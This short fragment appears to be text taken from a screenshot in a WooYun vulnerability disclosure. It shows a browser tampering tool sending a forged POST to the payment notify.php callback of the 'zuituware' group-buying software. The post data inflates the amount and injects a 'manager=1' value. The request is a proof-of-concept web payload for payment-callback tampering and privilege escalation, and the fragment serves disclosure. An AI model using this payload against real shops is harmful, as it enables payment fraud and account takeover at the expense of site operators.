 Load URL
http://www.vul.com/zuituware/order/sdopay/notify.php
Split URL
Execute
Enable Post data
Enable Referrer
Post data
SignType=2&MAC=4258f53070f0d0bd30ea44c13b40adaa&OrderNo=charge-asd-asd-asd&Amount=100000000,manager=1
OK
www.wooyun.org